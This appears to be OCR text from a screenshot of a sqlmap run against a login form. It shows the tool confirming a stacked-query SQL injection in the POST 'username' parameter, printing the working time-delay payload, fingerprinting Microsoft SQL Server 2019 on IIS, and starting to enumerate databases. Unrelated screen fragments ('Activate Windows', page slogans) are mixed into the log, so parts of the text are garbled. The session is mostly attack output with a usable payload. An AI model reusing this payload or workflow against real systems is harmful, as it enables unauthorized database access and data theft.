 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:08:15 /2023-09-20/
HOME ABOUT CONTACT US
HE'S FAST
THEY'RE FURIOUS.
[03:08:15] [INFO] parsing HTTP request from 'res.txt'
[03:08:16] [INFO] testing connection to the target URL
[03:08:19] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:08:22] [INFO] testing if the target URL content is stable
[03:08:26] [INFO] target URL content is stable
[03:08:26] [INFO] testing if POST parameter 'username' is dynamic
[03:08:30] [WARNING] POST parameter 'username' does not appear to be dynamic
[03:08:33] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[03:08:37] [INFO] testing for SQL injection on POST parameter 'username'
[03:08:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:08:54] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:08:56] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:09:13] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:09:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:09:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
Login failed
[03:10:02] [INFO] testing 'Generic inline queries'
[03:10:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:10:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:10:45] [INFO] POST parameter 'username' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and risk (1) values? [Y/n] Y
[03:10:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:10:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:12:01] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: username (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=admin
Login
---
[03:12:39] [INFO] testing Microsoft SQL Server
[03:12:39] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[03:12:49] [INFO] confirming Microsoft SQL Server
[03:13:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 11 or 2019 or 2016 or 2022
web application technology: Microsoft IIS 10.0, PHP 7.2.26
back-end DBMS: Microsoft SQL Server 2019
[03:13:02] [INFO] fetching database names
[03:13:02] [INFO] fetching number of databases
[03:13:02] [INFO] retrieved: 6
[03:13:47] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.
Activate Windows
Go to Settings to activate Windows.